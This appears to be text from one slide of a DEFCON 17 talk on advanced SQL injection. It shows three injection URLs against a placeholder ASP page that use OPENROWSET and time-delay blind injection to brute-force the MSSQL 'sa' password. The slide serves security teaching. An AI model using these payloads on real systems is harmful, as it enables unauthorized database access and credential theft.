 Learn Security Online
Privilege Escalation
Step 1: Brute-Force the 'sa' password
http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'JOE','waitfor
delay ''0:0:50'';select 1;');&a=1
http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'joe','waitfor
delay ''0:0:50'';select 1;');&a=1
http://[site]/page.asp?id=1;select * from OPENROWSET('SQLOLEDB','';'sa';'j0e','waitfor
delay ''0:0:50'';select 1;');&a=1
Key point to remember is that we used time-based blind sqli to enumerate the sa account
password length. This is a great aid in bruteforcing.
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray